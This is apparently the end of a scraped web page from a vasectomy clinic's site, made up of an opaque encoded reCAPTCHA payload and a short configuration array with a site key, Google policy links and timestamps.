Qdw67CkQI8wqccGiHDjsOpw5/Ch3Flwr9nwrnCgDDDqg9Cw5vDgS/Dq8Kzw5A+YMKewo3DhVzCjk3DlcKOwrQ2d2cOw5EPwoMdacKhJcO/[base64]/DusOtwpbCpsOfOkcHSsK9w6UrwqzCvmh3TytpwoYaw6MDD2F3asOXw6FrUljCp17CrQ4fwpbDnsOaw6UKw6rDphVVw4jCjMKgZMOqLldmWV4twqvDsx7DnHV/ch7DoMK6E8KRw7wPw6RYIsKjwpnDkAbClAp2w5QMKMOLXsOtw6rCpHp/wopVVAvDmcKtw5TDm2LDsMO1wr5mw60KSGzCi2s6Vl3CiizCi8KQC8OyAMKewp7DusOZwpl0AsOJwpJNPmfDpsKmZDzCojEcNkDDlMOtw4/DgcO7woJRwr/CmsKGw797w4Vdw6kfw43DqhNKw6UCwrQPw7ItPMKYXsK0RcKew7w8H8KXwp96YMO7w6NJwo5HwpxHw73CksOYaMObw63CkyQ/wqBrw78GRQ1zwrzDkcKrw6PDpDLCq8OMFMK4w68/[base64]/CncOgZ8Odw6bDtwzDtMOSwrnDlXUmPMKIJcO+w7fDm2HCqsKuZ8OAwobCrMK3O0VZwrfCiXfDtErDsGxDUsO6dGxsO8K2wobCjcKNT33CiyfDvCvCrcKNw5l1wpg8ecKBw5nDssOSw6oEwoNnXMOmKUBEwpgsa2TDtcOWXMK6wofCk2JVOSjDiSPDgMK/w7LCmsOXwoXDmDQ6w7XDr1nCh8OBwq0JwoDClFxvD8K5T8K6w6/[base64]/[base64]/MFPDtE8xHH4hB8OmCUt4RUbCgsOGVHlYQklFw7nDucO2wprCosKha15ILsKRwoo/wpkGw6XDqMKDOTDDmUZrecOTD2PDkMKeJDDDmMO/GMOqw61ywpTDtSnDvHTDhAXClE/DgF7CuMKIaUADw4Nsw6guJ8KwUMKhBAlVPBHCpT/[base64]/DosObQDFJwoAaUD5aOsObw73DmcKuw51kw5ktQSLCuw9wG8Ofw7V0fsOxw6IWwq0sd8OUwox2MCADw6AkRsK/w4pCwrvDu8KALn7Ck8KMAA8+w6Eww4keXjHCnMOYNVHDmQkMMBxpfQI6wqdAYzzDnD3DucK1DQJlKMKtJ8KAwpVPWkzDoDXCrUQdw4YDaWbDtcO7wpjDkDLDrsOzRcOiwrAGPj4IBBfDvmBvwpfCu8KJNRvDoMO4OQZbYMOtw4XDkcO/wqzCpFTDssOZB37Dm8KSw5IYw7zCpRPCn8KdNsOjw4AXYUEkworCgSxEMBTDpClmREEtwr0lw4nDm8KAw7AaIRYhERkmwpzDoRzCqHgaBcKTEgjDt8OuSg7DqjHDlsK0ekBRfcKOw7PDuGQUwqvCg8KIeMKQw7/CjMOiw6Bfw4HDr8K1HxbCl2xnwp7DqMOtw4waQSLDiMOneMKaw5AqEsOPwrrCmMOKw4TCsMOAGcOHw4XDh8KBahk4dAlHHGIRwrMXYjJMVVEED8KgM8OuWF7Dv8OHKRhgw77CmjHCrsKzX8OpF8O8wr/ClXktUQx5w4lGOsK8w5APKcOtwobDmgrCsQIiw5rDrDxBw5FgC0Viw4vDhsO9bj3CqMKDD8OOMMK5ScOJw7DChEvDmsKiW8OdJFjDrS3Cg8Ogwr/Dsw9pCMKMwoRwM3NOfVTDqm44VsOhw6JcwpktSmbCt0/CsEE6wpFvw7XDl8OWwoLDvsOAPyNBwpxDdcKUNU5OIz/CpFwdRihbwr0zR3sSBV5gPn1qWWw1w5cYVmvCpcKwDMK0wr7DsQ/DtMOhHsOjT01TwrjDpMK0RTAOwrgBScKaw57CggzDpsKzdBXCksKEw77DqsONw6k+wpvCtcONU2wiw5HClGjDhQbComMSZRE1dy4ywo/[base64]/Do8KLCyLCtsO5RB3DjV7DkMOPEUxLwqEuwpVNw6s/w4/DhydRw4EJEcOywrMvwrnDn1otYcKOw6HDh8OIGsKycCR3KGpCUnPCisOtYsKqHsKrw5tycsOqAMKoQsKKA8OQw5bCmSvDqSNeflnCp8K4WRzDvsOLw6DDn8KGAzrCncOSWDUBemvDrTdMwqTCisOzYMO4UsO0w5vDhTjDn2Brw6/DgMKcAjTCv0BgV0XCo0AnUyVvSivDhEpVw4MIw5gHKANgwoM1O8KcUcKQc8OPwr/Cs8OxwpDCpHzDhAFlw7VNw5QsKQ/CtnnCiWs1PsOCw6YQWFnDgsO9T8OvDcKDZsOtM8Kiw6jCnDPCr2DCoTNOL8O3Q8OhLcKnwpYwLkR9w7x8dzcWQcOmYisSN8OUU0EYw7jCgBIYMTJNPsKgwq0SU1/[base64]/wodRwrvCncOXwoYJwrUfDMO5w4bCmkDCuMOjwrjDpMOVwodZw5AyFGLDmgdNwp14w6pOAS7CtQUdOsONYDoyeSXDkMOPwpnDpWbCuMO7w5lfFsKIL8K7w4w5w4LDgMKiSsKuw7lWw68Sw44DWGbDui1uw44Jw50fwo3DqMOqAcO8woTCkTctw6gYb8O/QQrCnBtMw6kRKUd2w7fCq11efMKJdcOZW8KQEMKHSGbCrxbDrMOPB8KsClrCrH7DucKPDcOZw5t0R8KOecOCw4XCtsOcwrQfecOgw7/DuS/[base64]/CvsKWwqEaw6DCnnXDpsKtwqdtLVzCnsKZZ3DDrE0zdG/CncOYEsKyZsONw5VDBMK4w4BQdHM9CzzCqx1zG0tqwqJAaHc/[base64]/DqAMgwplAw43DvMOuwrMnworCusKZQ8KOXsKjDMK5ZVvDpHdSwqLDomN1dyvClsOpXGdWNcOEIsKGw75oZVvDiMKqOcO7Si/DqHHCucK7w6TCll5xwoFzwpdxw5vDhhHDt8KUFR55wpw8wpHCiMOFwobCn8K7wpJswo7CkcKIw6/DlsOwwobDgxHCkGcfDh4GwoHDsMOtw6IaaHocTxvDgQY3O8Kqw6k7w5vDmcK2w5jDpsO4w7ghw6IpNcORwq4ww5hDEsOKwpPCtXjClMO+w7rDqMOHCMK6fMOKwrdcIMOMRMOsX2bCl8Kjw6rDoD3Cq8KewpQOw67CiMK9wr3Cm1JcwrzDhcO8OsOWcMOyJ8OQMMO/w7Nfw4PChcOGw6HCgsOAw4fDo8OgZ8K+w6gDw71YI8K5w5IHwpPDjhUhQWIJw7B/woV8F1tsTcOYwoPCjsKjw7rCnA/DgQQjC8OnY8OQbMOEw7LCisO3Dg7CuU8EJxPDk8OPP8OsB00eMsOfO1PDs8O0BsKmwp7CgsOxKMKKw4bDpWPDgAbDqV/CqMO/[base64]/CjB/[base64]/DucOtwojCusKGYnRRX8KARmZwwr/DuMKkw7PCgcKjDMOnFwNQdwkrL0RdTcOgFMKWwoTChcKHwqcOwojCtcOjw5pjeMORbMOqTcOTw48sw4rCisOhwqXDj8Ojwr0gMGvCvRLCvcOgTF/[base64]/[base64]/b8ObacKFw7dVw5osegI3PcOaw4jCjXwNLsOYw5PClcOuwp3Dnxljwr3CvnJtwqNpw5dAw6nCvcOtwpo3KcOtZgxOTgnCiHxwwokGe2xqwp3DisK+w7XCsmFmw4HDmMOTMyTClcOjw4vDhcOmwqrCh2fDssKRT8OBOMKTwq/CgsKiw43ChsK1wo3CpsKvwr0cSAJYwq/Ci13CjwUUcsKieMOiw4fDjMOJwpQCwrrCo8Oew5JeUnZvFy1Bwpxsw4DDgMOmT8KKHz3CpcKtwpjDksOjGsO/DsO6EcOxScKyO1PDjSPCpBfDi1jCncOZLR3DrFLDmcKBw74pwo7DuQ1zwrPDgMO7fMKJRn9NXn0Gw4Iha8KvwqPDqlVrKcKFwrwWw7JyC33Dk25ke3llFTTCsksTZTDDuw/DnUBxwp/[base64]/[base64]/cQDCti/DqMKhLcK9fsKcBsODw7BJwqXDvH/[base64]/DpcObw7bDicO7w7V9wqBMXV3CvwvCsjPCiMOZw5/CsVE3dMK2wqbDuGFeARzCswN2wo5IBsOZXHJ3TlfDrU5hw6Jbwo3DjiDDgxsqw5tABkXCmVDCqsOqwp12an3DjMKzw6/CgsOUw4t/d8ONfT3DuMOaBSZBw4IOFztdQcOKLsKgRmzCi2VkenXCnFtyw6NuKnrDvMO1B8OowpHDpDXCk8O+w6jDpMKBGho2wp7CvcKNwqJHwp4yH8KDOsOCQMOew4xZwoTDpkDCtcOVOTrDrW/[base64]/[base64]/DikLDrMOxQ8KuHynCpMOxXxLDtMKbw4lQw4jCjcOWwp0XaxvCvsKaQhkYw5rCiRQdwpnDoFp2LEICw4sOwrRGYcKnIFnCrQrDisO6wpbCtSJUw5nDgcKrw6zCuMOBbcO/YDHDicKYwr7DgMONw6Zbw6PCoAAIdVNdw6DDu8O4BD0gMMKBw5hBMmnClMOuKGzCgW5uwqUQwqdnw55POU0ewr/DqcO6YhjDph4ewpzCpDVRccKUwrzCrMO/w4BFw7tND8OxLF/[base64]/Dr8OHw5rDhErDuMOkPMOVwpnCg8KbZ8OQEQvCqA8ga8O/H3TDqsOpfsOYEMK2w5jCkcKXwohRwqvColTCnj1ddXtuWGjDqBrDjsO6WMO2w6HCpMKiwpnCscOUwr1fDUYJHhAzAlczYcOGwq3CjwvDpXcCwqVrw6TDssKdw5lFw5jCn8KBLg4xwoItXMKQUgDDi8O4IMKfOi5Gw67ChCTDicKMdTkrTsOAwobDszs/w4HDocOzw48Lw7/DvjwlEcK4SMOGBFHDi8KtQGtcwoIAIMO5GRjDuXh0wp87woEfwrR1SirCoTDCglHDqn7DmWnDvMO8BydoXAthw7jCtE1pw7jCoMOBwqMVwp/DhMK4XUcvw6xywplfe8KDBkbCiU/DmsK+Y09gNGDDqsKVRwzCsV0dw6w7w4YHIykTBn/Cp8K/[base64]/Do8OYwpnCtcOOwpxRwrYww6jCqF3Cu8O3w7TCuFHDusKRFHAhwooew4p3Z8OtwrkMZcKXw6nDihrCjF7DkDoFw5d1wpzDiRrDicKoacOew7TCjsKuw49IPgLDglNawolzw4xFwoRawrlTI8KNQBPCkcOywp3CtMKvbWhvwpdlWhN2w5fDoXHCsigvZsO/[base64]/Ch8KxwpfDgGoWwr5Fwp3ChMOZN8KgwrLClhAwMw5LVMKRwp9CXAMpwoJ9T8Kqw6zCssOXGhLCl8OvWMKTesKWRRYlwo7DtcOtb1HClcKeNUXCksKlPsKTwoo/OxrCisK/wpHDiMOeXsKTw4wYw48nBwgSZGdLw6TCvcOvbFkHN8OLw5TClMOOwoZ+w4PDll51M8KYw5l7azTCr8K1w7fDrynDvwnDr8Ktw5V3WSRZw4VFw63DvsKfw5tHw4/[base64]/wrnDhcOefSkHwrHCplJiTMOYNih3w5tbwprCl1zCm0LDvELCo8Krw48Kw6hJwrTCj8O+QcOVejzCncO8wqgawpx5w7dPw6NQw4oxwq5Dw5Q8NltXw7sDNGoVARDCrGQ+w7rDlsK4w6nDhsKTRMKeHMO/w7RDwqR/[base64]/Cg3lHXGI/w57DqcOcw4RkwpsKw4zDjsKYFTLDisKewoYnwo8HNMOeYS7Ck8O5wp/ChMOvwqTCpUA1w6HDpDU8wqMxcDzCvsK/AQkfaChhE8O+ZsOET2QvMcKdw6rDmU8tw6kYD1fCk1tSw6bCjFXDqMKBCzpQw7PCsVV5wpfCnSFoTXjDthTCrTzClMO7wqHCi8O7Kn/DrCPClMODHxd+w43CjlMEwrYhDMOmbcOoWDZSwrlvRMOLJHAVw6w6wr/Dg8OwMsOXfBjCjDPCqFPDsUTCgMOMw43Dj8OawqB+P8OmIDRzYE1YJgfDiEfCiCPClkLDt1RZG8O8RcKOw7fCtBPDvyHDsMKeRj3Di8KUIcOZwr7DhsKkSMONAMKuw6U1Glppw6fDqnzCqsKZw77Cn3fCnlPDkTNgw4DCqsOTwqAzfMKow4PCtCrDiMOxHwHDuMO/wrwnRh9dFMOqFxRhwp97UsO9wqjChMKnN8KJw7jDl8KOwqzCjCMzwpJLwqVcwprChsKiH3HDnmLDuMKhTWwDwrczwohyaMKPWBwbwqLCpMOIwqsmCRs/[base64]/CgwYCIMKENjIFMsKTw5EWecK/[base64]/Do8O2VcKdw4FBGEEYwrZCw6/CscObwrvCvBrCmsKjbl7DqMOawojDrmoGw4p1wp1JVMKJw7MqwqDDpSIVXi1/woLCgU3DuCRbwpdqwoPCssKEB8KWw7AvwrxgLsOKwr8+w6MUw77Dsw3CicKKw5sEJiZZwplMMSPClEPDiVVBIyZmw79uLG9fwr4IIcO8e8OTwqjDsknDisKfwp3DhsOOwr12L3fCqEFJwqIBJcOewqTCuXBNIGXCh8K+OsOuNwwgw4DCswzCoEhFwrhJw7/Cm8OpbDlse0tTccO5c8KBa8KTw6HCp8Oewog1w6AaF2TCpsOGKApAwr7CrMKqUCw3Z8KgEW7ChV4Xw7EiFMOdw6orwpxuJ1gyEFwewrARIcK1w53Dtj0zejjCgsKGFF/DvMOAwoZRfzZDBVzDp3bCtcKbw6HDisKVEMOXw5kLw6rCv8OPOcOPXsK3AE9Mwq9IC8Olwp5Dw4nCpgTCocOBG8KawqLCgHbDmD/CgsKJJicXwpItLgbCuADDh0DDvcK2D3ZuwpzDvxHDqcOZw77Ch8KyLTkHK8OGwo3DnRPDr8KWH2Row7wOwqnCgVvDvCx/DcOqw43CmMK4Yk7Dn8KecmnDq8ODbRvCpsOYT3rCnnxoH8K9X8Ocwq7CjMKAwqrChVfDg8OZwrpSWcOYwop3wrnCtmDCsC3DmMK8GhPCuAfCi8OwJk/DoMOnwqnDvktcKMOHQQHDhMKuSMOJcMKMw78OwoRrwqfClsOjw5rCrsKXwogIwo/Cl8ORwpfDhW3DnHtRBShuTTpEw6R8IcO5wo84wqHDg3YtUCvCnU5Xw7ARwpk6w5nDhyvDmkIYw5bDrHwwwr3CgHjDq3YawplYw6lfw4wtOy/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfwBZIqAAAAALaF6kKzuv0mFA4-oBx-whT5YtHM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cliniquevasectomie.ca:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mH0V9VrkcORnH9NJWrYtaEmjGkYLXP0BY+Hu8ziCrkU\\u003d\x22,1,0,null,1,1768990760463,0,0,[23,4,201,6],null,[250],\x22RC-12HU2nO8XQCkTg\x22,null,null,null,null,null,\x220dAFcWeA4TprWCzigNINCQHZWRx-s0vm0BdaDnRsFvIl_6ZbFs-OGHP8ZM_AQO8Z5VNVdg-C0FX_nn_X3pxbSpLUv0GXSV8YF6_Q\x22,1769073560440]");
    </script></body></html>